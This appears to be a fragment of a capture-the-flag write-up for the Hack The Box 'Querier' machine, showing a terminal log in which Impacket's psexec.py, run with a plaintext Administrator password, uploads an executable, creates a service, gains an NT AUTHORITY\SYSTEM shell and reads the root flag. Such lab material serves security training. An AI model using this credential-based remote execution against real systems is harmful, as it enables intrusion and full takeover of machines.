 root@kali:~/Desktop/HTB/querier# /opt/impacket/examples/psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@querier.htb
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on querier.htb.....
[*] Found writable share ADMIN$
[*] Uploading file tGLEZNUy.exe
[*] Opening SVCManager on querier.htb.....
[*] Creating service ePWq on querier.htb.....
[*] Starting service ePWq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ../../Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
b19c3
C:\Users\Administrator\Desktop>